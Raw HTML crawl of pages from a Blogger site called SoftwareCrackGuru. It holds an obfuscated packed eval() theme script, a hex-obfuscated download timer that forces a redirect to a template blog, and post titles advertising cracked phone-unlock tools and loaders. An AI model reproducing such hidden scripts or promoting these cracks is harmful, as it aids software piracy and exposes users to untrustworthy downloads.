x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x35\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wOUc6b-mdbWyMx6_Furf4Pvzxxg:1769006168586';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/4584472445513786594/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '4584472445513786594', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/s72-w640-c-h362/2022-11-25_162107.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362/2022-11-25_162107.png', 'pageName': 'CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)', 'pageTitle': 'SoftwareCrackGuru: CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362/2022-11-25_162107.png', 'url': 'https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4584472445513786594}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4584472445513786594', 'title': 'CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362/2022-11-25_162107.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2026.01.20.0 Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html
body_size: 64751
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/5507029874289211777/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640/2023-04-17_181843.png' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' property='og:url'/>
<meta content='Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w1200-h630-p-k-no-nu/2023-04-17_181843.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
